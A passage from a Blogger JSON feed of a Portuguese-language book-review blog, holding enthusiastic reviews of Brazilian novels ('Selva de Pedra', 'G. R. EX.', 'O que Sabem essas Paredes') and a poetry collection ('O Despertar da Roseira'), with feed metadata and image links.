\/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO livro é maravilhoso, assim como a escrita do autor e penso que todos deveriam ler e conhecer a obra, pois trata-se de uma trama imperdível. A história é cheia de ação, mistério, suspense além de muitos suspeitos, mas a pergunta que não quer calar é: A queda e morte do garoto foi um infeliz acidente ou alguém de fato deu cabo de sua vida? Foi com esse ponto de interrogação pairando em minha mente que me joguei na leitura e me envolvi completamente nos estratagemas do autor Délio Galvão, que construiu uma narrativa hipnotizante extremamente bem escrita, instigante e desafiadora para nós, leitores.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA história é dividida em duas partes e ambas são sensacionais, porém confesso que gostei muito mais da primeira, por causa da época em que as coisas acontecem e que me permitiram voltar no tempo e relembrar com nostalgia de vários momentos da minha infância, o que achei simplesmente incrível, ainda mais por ter o Rio de Janeiro como pano de fundo para o desencadeamento dos fatos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOs personagens são muito ricos e possuem camadas e versões que vão se mostrando à medida que a leitura avança e cada nova descoberta é mais surpreendente que a outra, e alguns trazem críticas sociais presentes em seu modo de ser e agir, principalmente por sua condição de vida, bem como a realidade surpreendente e até mesmo chocantes dentro seus lares.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelva de Pedra vai muito além de um livro de suspense e mistério, pois enquanto lemos estamos a todo momento nos deparando com situações que nos faz pensar, refletir e questionar os acontecimentos, já que não se trata somente de entretenimento, vai muito além disso e serve para nos conscientizar quanto a sociedade, algo que é crucialmente necessário para todos nós e que está perceptível do começo ao fim no livro.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENão conhecia a escrita do autor, mas depois da experiência fantástica que tive com a obra em questão quero ler e ter ainda mais contato com sua literatura sagaz e de extrema qualidade, aproveito também para convidar os apaixonados por histórias policias a conhecerem a obra e vivenciar todas as emoções contidas em cada uma de suas páginas. Vale muito a pena!                                                                                                                                                                              \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/3680792554366809362\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/12\/resenha-selva-de-pedra.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/3680792554366809362"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/3680792554366809362"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/12\/resenha-selva-de-pedra.html","title":"Resenha - Selva de Pedra "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h546-c\/9568340543.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-4836197632795414950"},"published":{"$t":"2023-11-27T09:34:00.002-03:00"},"updated":{"$t":"2023-11-27T09:36:19.746-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha: G. R. EX. - Grupo de Resgate Extraterreno"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoeBgoSfUsI0CiA_zKNQa6M25l50S3i9Dgh_IU4aZUEWV5gL2NsLOC4lJyXOLmTuec0FToKAke0zYzRKXJHVOV6jZa6-Ou7Iyi6J_qzhpyOctgUU4iEWmiQ4tt5vkX3e_ifoOEDYhLW-ExGVSVnysR421FFUcQUABRVGmWqlsvJHYdgsqt-W0Obf0nTRA\/w640-h480\/f465654y535.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EA resenha de hoje é sobre o livro nacional de ficção científica da autora Magali Vaz, cujo título é G. R. EX. \"Grupo de Resgate Extraterreno\".\u003Cbr \/\u003E\u003Cbr \/\u003E                                                                                                   O planeta ALGARIUM entra em crise devido aos desentendimentos que ocorrem entre os cientistas e o conselho por não concordarem com as regras estipuladas, mas a história inicia-se de fato após a palestra do astrofísico e cosmólogo Dr. Nicholas Santinni despertar o interesse de Antônio, um homem bastante rico que o convida para ser o responsável pelo instituto de pesquisa voltado para os estudos sobre ufologia, visando contato direto com os extraterrestres, mas os bonzinhos, é claro. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Sente-se nervoso com a possibilidade de estar diante de um contato real com seres de outro planeta.  Tenta se acalmar, pois o nervosismo só irá prejudicar. Olha novamente para o monitor e começa a tradução em voz alta.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA expectativa do doutor e de que os alienígenas certos e do bem tenham feito contato e respondido ao seu pedido de ajuda e não aqueles que querem destruir os humanos e a Terra, já que algumas evidências de estudo e pesquisa levam a crer que eles invadiram o planeta.                                                                  O contato é estabelecido através de Sik, uma criatura que apresenta características parecidas com a dos humanos, membro representante da Confederação Universal de Planetas que faz a preocupante revelação de que o planeta terra é o foco de um ataque iminente.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\"--Temos muito em comum com os humanos, mas ao mesmo tempo, somos muito diferentes.\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO alienígena toma à frente e elabora uma unidade de trabalho, formada somente por humanos e os escolhidos são Max, Pedro e Bia: três desconhecidos que nada têm em comum e que nunca se viram na vida até serem convocados para tal missão, sendo informados por Sik que receberão habilidades físicas e mentais para combater os alienígenas inimigos.  \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"--Nós estamos tendo uma experiência que muitos queriam ter. Estamos tendo contato com seres muitos superiores aos humanos -- diz Pedro em êxtase.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO trio então partem para sua primeira missão dentre outras que virão, uma vez que seres humanos estão desaparecendo e sendo abduzidos, além do aparecimento de discos voadores, luzes brilhantes no céu e encontros com extraterrestres, bem como descobertas assustadoras feitas pelo instituto de pesquisa, liderado pelo doutor. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"--Qualquer problema, entrem em contato imediatamente. Então vocês já podem partir. Boa viagem e boa sorte. -- fala Dr. Nicholas.  \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPrimeiro de tudo, preciso dizer que o livro em questão é ideal para nos tirar da nossa zona de conforto habitual, pois não tenho muito costume de ler livros de ficção científica. muito menos histórias com alienígenas, porém, a sinopse chamou minha atenção logo de cara e a vontade de ler tomou conta de mim totalmente. \u003Cbr \/\u003E\u003Cbr \/\u003EO enredo coloca o trio de personagens em várias situações de perigo nas muitas cenas de ação ao longo da história, que se desenvolve em três lugares específicos, sendo um deles a Amazônia, o qual acabou se tornando o meu preferido por conta do contexto e narrativa dos acontecimentos que não me permitiram desviar os olhos das páginas.                                                                                                      Fiquei completamente fissurada na leitura e presa no clima de suspense presente o tempo toda na trama e ao redor dos personagens. \u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;O carro chefe do livro é a própria história e todos os elementos que a compõe, portanto, não há um destaque maior entre Max, Pedro e Bia e ninguém se sobressai mais que o outro a meu ver, embora a autora tenha contado um pouco de suas histórias separadamente para que nos fosse dado a conhecer a vida de cada um.                                                                                                                                            Max é o mais explosivo entre os três e vive arrumando briga, Bia é a mediadora do trio e Pedro é a razão, juntos eles se completam, ainda que não tenham se dado conta disso, já que tudo é muito recente e novo para eles. \u003Cbr \/\u003E\u003Cbr \/\u003EO final do livro nos prepara para o próximo e nos deixa com altas expectativas para os desdobramentos que acontecerão na parte II da trama por assim dizer e eu prevejo ainda mais ação, perigo e adrenalina nos enfrentamentos e embates entre humanos e extraterrestres malignos. \u003Cbr \/\u003E\u003Cbr \/\u003EGostei bastante da originalidade na escrita da Magali, bem como de toda criatividade que ela usou para contar a história, na qual me envolvi completamente e por causa disso já sigo daqui direto para a leitura do próximo livro, pois estou super ansiosa e curiosa para o que a história me reserva.                               Gostou do que leu até aqui? Então comece a ler hoje mesmo e mergulhe nessa ficção científica nacional de primeira. Vocês não vão se arrepender!                         \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/4836197632795414950\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/11\/resenha-g-r-ex-grupo-de-resgate.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4836197632795414950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4836197632795414950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/11\/resenha-g-r-ex-grupo-de-resgate.html","title":"Resenha: G. R. EX. - Grupo de Resgate Extraterreno"}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoeBgoSfUsI0CiA_zKNQa6M25l50S3i9Dgh_IU4aZUEWV5gL2NsLOC4lJyXOLmTuec0FToKAke0zYzRKXJHVOV6jZa6-Ou7Iyi6J_qzhpyOctgUU4iEWmiQ4tt5vkX3e_ifoOEDYhLW-ExGVSVnysR421FFUcQUABRVGmWqlsvJHYdgsqt-W0Obf0nTRA\/s72-w640-h480-c\/f465654y535.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-3840977768363427639"},"published":{"$t":"2023-11-23T10:42:00.003-03:00"},"updated":{"$t":"2023-11-23T10:42:49.532-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autor Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - O que Sabem essas Paredes"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi30ccOY-qcGZV6THJd3Tcd6iFGl78kygFytiQWmRbcSR7DjaRVAeyT7kflnxzefOCTgGUtjIPt-xv834YgF0IbIv3oI7cD24_hS7pzIF2TguF7Fse_GEKC0DrcRTS80h7NHPAXde5sXvDB-j2-9o6rltXbNynpnxZ8FtncQcO1bTsriONEcpDmucluig\/w640-h480\/485739452.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003ESilas Orlandini é o personagem principal desta trama sensacional escrita pelo autor Diego Betioli. Casado e completamente apaixonado pela esposa, Elisabete, desde o momento em que colocou os olhos sobre ela, os dois vivem um amor duradouro de décadas, com muita cumplicidade, companheirismo e devoção. Pais de um casal de filhos gêmeos e já adultos, com cada um vivendo a vida longe deles, Silas e Elisabete vivem um para o outro, mas tudo muda quando ele perde sua amada, tornando-se um viúvo triste e solitário.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Silas acordou com lágrimas nos olhos mais uma vez. Já fazia um ano que Elisabete, sua esposa, o havia deixado.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA solidão dos dias e noites iguais é interrompida quando, certa noite, ele ouve um barulho estranho e insistente vindo do porão. Curioso quanto ao que pode ser, Silas vai até o local e acaba encontrando um álbum de família do qual não tinha conhecimento, trazendo muitas perguntas e levantando questões sobre as fotos, fazendo-o relembrar de algumas situações que ocorreram em determinados momentos de seu casamento.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Virou a página e encontrou outra foto relativamente recente -- ao menos para ele --, também uma cópia, onde estavam o casal e seus dois filhos pequenos, em frente àquela mesma casa. A saudade das crianças, hoje adultas, bateu ainda mais forte no peito.\"  \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA partir daí ele começa a descobrir segredos aterradores sobre a mulher com quem dividiu a vida por mais de cinquenta anos, bem como da casa antiga e centenária, situada no bairro do Ipiranga em São Paulo e que pertenceu aos pais da esposa antes que os dois fossem morar nela depois de casados. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Sua cabeça estava, talvez pela primeira vez depois de tanto tempo, menos preocupada com  a ausência e luto da esposa e sim com aquele mistério que poderia mudar tanta coisa.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EA\u0026nbsp;história já tem um início impactante, pois começa com a narrativa dos lindos e felizes anos de relacionamento e casamento do protagonista, Silas, e sua amada esposa, Elisabete, recheado de lembranças e momentos marcantes vividos ao lado de seu grande amor.                                                     Luto, solidão e depressão foram maravilhosamente contextualizados pelo autor, de maneira que nos permitiu sentir através das palavras de Silas todo sofrimento ocasionado por sua profunda e gigantesca perda.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJá conheço a escrita do Diego, pois tive o prazer de ler dois de seus livros em outra ocasião e por isso estava com as expectativas nas alturas e super ansiosa para ler esse, mas nada me preparou para as revelações e descobertas sinistras que o livro me reservou e mesmo eu supondo uma coisa aqui outra ali, fui pega totalmente de surpresa, exatamente como aconteceu com o Silas.\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EA trama possui um suspense e mistério que se intensifica com a primeira descoberta feita pelo personagem e nos instiga a querer descobrir cada vez mais e mais.                                                            O autor nos envolve e seduz em um emaranhado de verdades obscuras, secretas e aterradoras que causam impacto avassalador não só no pobre do Silas, como também no próprio leitor. E são revelações chocantes e inimagináveis eu garanto a vocês. \u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;A maneira como as coisas acontecem na história e vão sendo linkadas umas às outras é simplesmente sensacional e eu sinto muito por não encontrar uma palavra que descreva com exatidão a dimensão do quão extraordinário o livro é, por isso me contento com o significado de extraordinário, que quer dizer o seguinte: \"que foge do usual ou do previsto; que não é ordinário; fora do comum.\" Será que vocês conseguem ter uma ideia do quanto esse livro é bom?\u003Cbr \/\u003E\u003Cbr \/\u003EEspero muito que sim e ficarei imensamente feliz se tiver conseguido despertar em vocês a vontade de ler e conhecer os segredos escondidos em O que Sabem essas Paredes. Livro recomendadíssimo!                                                                                          E ao autor deixo o meu mais sincero agradecimento por me proporcionar uma leitura incrível e incomparável como essa. Muito obrigada!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/3840977768363427639\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/11\/resenha-o-que-sabem-essas-paredes.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/3840977768363427639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/3840977768363427639"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/11\/resenha-o-que-sabem-essas-paredes.html","title":"Resenha - O que Sabem essas Paredes"}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi30ccOY-qcGZV6THJd3Tcd6iFGl78kygFytiQWmRbcSR7DjaRVAeyT7kflnxzefOCTgGUtjIPt-xv834YgF0IbIv3oI7cD24_hS7pzIF2TguF7Fse_GEKC0DrcRTS80h7NHPAXde5sXvDB-j2-9o6rltXbNynpnxZ8FtncQcO1bTsriONEcpDmucluig\/s72-w640-h480-c\/485739452.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-4384479668693069383"},"published":{"$t":"2023-11-14T09:28:00.004-03:00"},"updated":{"$t":"2023-11-14T09:31:21.987-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha: O Despertar da Roseira"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1876\" data-original-width=\"2048\" height=\"586\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic95fMM962_0O-nWm_AuDoYtoLDOEeDKqPJtbGZOUsQ3dmApw7tIJN0JDmaqGl-vPBNHJkcv6FJaeXAzRYbX1ZcL8LVEmJ5kgyayCiT-CUa2nFSH4GAkL6QX5rixlPOvQik8Wc3HatNRvXbeYfxA0wGTJgJkqRNJzjFKksRtUWgMZRB4QmyDEmNTZVyiI\/w640-h586\/399745504_6657565731009188_2049984070343174324_n.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EO \u003Cb\u003E\u003Ci\u003EDespertar da Roseira \u003C\/i\u003E\u003C\/b\u003Eé um livro de poesias profundas, delicadas e, por conseguinte, cheio de reflexão. E através dos versos que compõe os textos que o autor \u003Ci\u003EFernando Latorraca\u003C\/i\u003E leva o leitor a vivenciar momentos de puro deleite com as mensagens implícitas em suas poesias.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EO livro é dividido em partes, sendo \u003Cb\u003E\u003Ci\u003E\"Prelúdio\" \u003C\/i\u003E\u003C\/b\u003Eo início, com a poesia \u003Cb\u003E\u003Ci\u003E\"A Palavra\"\u003C\/i\u003E\u003C\/b\u003E que antecede a primeira parte do livro e traz a esperança como sua principal estrela. Partimos então para a primeira parte, com \u003Cb\u003E\u003Ci\u003E\"Rosas Cor de Nuvens\"\u003C\/i\u003E\u003C\/b\u003E que conta com cinco poesias, sendo elas: \"Mensagem\", \"Encontro\", \"Nascimento\", \"Comunidade\" e \"Tarefa\", nos quais o autor chama atenção para alguns sentimentos e vivências que estamos sujeitos a nos deparar no dia a dia e ao longo da vida, como, sofrimento, perseverança, resiliência e coragem.\u003Cbr \/\u003E\u003Cbr \/\u003EA parte II denominada por \u003Cb\u003E\u003Ci\u003E\"Rosas Cor de Sol\"\u003C\/i\u003E\u003C\/b\u003E também é composta por cinco poesias, e são elas: \"A Marca\", \"União\", \"Revelação\", \"Grades\" e \"Pão\" que aborda temas como, mudanças, ciclos que se fecham para que outros comecem, fala também sobre a vida, que pulsa e clama que a vivamos com intensidade e urgência, fala sobre o futuro e o amor, capaz de unir e transformar, fala de realização de sonhos e de se desprender daquilo que nos mantém no mesmo lugar e nos impede de tentar e ir além.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EGrades\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EVejo as grades da janela\u003Cbr \/\u003EE a luz que ultrapassa as frestas \u003Cbr \/\u003ERespiro fundo \u003Cbr \/\u003EO ar capaz de me encher o corpo \u003Cbr \/\u003EEm devoção engasgo \u003Cbr \/\u003ECom a água que sorvo, apressado \u003Cbr \/\u003E\u003Cbr \/\u003EO que desejo é isto \u003Cbr \/\u003EO confronto, o susto, o choque \u003Cbr \/\u003E\u003Cbr \/\u003ECom a luz que chega até mim \u003Cbr \/\u003EE me revela os limites \u003Cbr \/\u003E\u003Cbr \/\u003EDe tudo que há por aqui \u003Cbr \/\u003EOs limites duros da pedra estática \u003Cbr \/\u003E\u003Cbr \/\u003EE, no entanto, sobre a mesma pedra, quente, \u003Cbr \/\u003EQueimamo-nos em vida \u003Cbr \/\u003E\u003Cbr \/\u003EDifícil é enxergar \u003Cbr \/\u003ESem ser tragado e consumido \u003Cbr \/\u003E\u003Cbr \/\u003EHá uma força a mover o mundo \u003Cbr \/\u003EE outra a nos mover os sonhos \u003Cbr \/\u003E\u003Cbr \/\u003EMas é num sonho vivo \u003Cbr \/\u003EQue podemos deitar os olhos \u003Cbr \/\u003E\u003Cbr \/\u003EOlhar a face definitiva, brilhante, \u003Cbr \/\u003EDo que poderíamos ser \u003Cbr \/\u003E\u003Cbr \/\u003EE ali, através da janela, \u003Cbr \/\u003EReside o portal que buscamos\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EA parte III \u003Cb\u003E\u003Ci\u003E\"Rosas Cor de Tempestade\"\u003C\/i\u003E\u003C\/b\u003E apresenta, também, cinco poesias: \"Amargor\", \"Sob Ataque\", \"Humilhação\", \"O Fardo\" e \"Passagem\", pontuando questões como o tempo, dores, feridas e abandono. A parte IV \u003Cb\u003E\u003Ci\u003E\"Rosas Cor de Aurora\"\u003C\/i\u003E\u003C\/b\u003E traz as seguintes poesias: \"Triunfo\", \"Ascendente\", \"Sol de Despertar\", \"Roseira\" e \"Rainha\", no qual o tempo se faz mais uma vez presente, sob um novo contexto e, por fim, chegamos ao final com \"Desfecho - Uma Lembrança\", com a poesia \"Senhora\", que amarra muito bem o livro e fala sobre gratidão. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAs poesias, assim como a escrita do autor proporcionaram a mim momentos de pura satisfação e alegria, pois mergulhei profundamente em cada uma delas, me envolvendo completamente com cada sentimento e emoção despertada pela leitura, e para mim foi uma experiência extremamente prazerosa que tive com a leitura de O Despertar da Roseira.\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EO livro é super rápido de ler, por isso aconselho que seja lido como merece, apreciando uma após outra, absorvendo suas mensagens e os sentimentos incutidos em cada uma delas que não são poucos, já vou avisando.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEm cada uma das partes elegi a poesia de que mais gostei, e \u003Cb\u003E\u003Ci\u003E\"Grades\"\u003C\/i\u003E\u003C\/b\u003E foi uma delas, por isso eu a trouxe para compor a resenha, pois acredito que simbolize de forma eloquente o quanto gostei da mesma e do livro em si.\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESou uma grande apreciadora de poesias e toda vez que tenho oportunidade de ler um livro do gênero, sinto-me uma felizarda e procuro absorver o máximo de cada uma e espero que o meu entendimento sobre essas, especificamente, tenham se aproximado bastante das mensagens que o autor quis passar, pois não se trata somente de textos poéticos que possuem estética e beleza, vai muito além disso pode acreditar, por isso, para quem tem o costume de ler sabe muito bem o que quero dizer.\u003Cbr \/\u003E\u003Cbr \/\u003EGostei imensamente da leitura e da escrita do autor e espero ansiosa por mais leituras de outras obras suas o quanto antes, e deixo aqui o convite para os amantes de poesias conhecerem o belo trabalho do Fernando Latorraca.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/4384479668693069383\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/11\/resenha-o-despertar-da-roseira.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4384479668693069383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4384479668693069383"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/11\/resenha-o-despertar-da-roseira.html","title":"Resenha: O Despertar da Roseira"}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic95fMM962_0O-nWm_AuDoYtoLDOEeDKqPJtbGZOUsQ3dmApw7tIJN0JDmaqGl-vPBNHJkcv6FJaeXAzRYbX1ZcL8LVEmJ5kgyayCiT-CUa2nFSH4GAkL6QX5rixlPOvQik8Wc3HatNRvXbeYfxA0wGTJgJkqRNJzjFKksRtUWgMZRB4QmyDEmNTZVyiI\/s72-w640-h586-c\/399745504_6657565731009188_2049984070343174324_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-1021407900206312650"},"published":{"$t":"2023-10-04T07:25:00.000-03:00"},"updated":{"$t":"2023-10-04T07:25:22.843-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Amiga Conselheira "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" 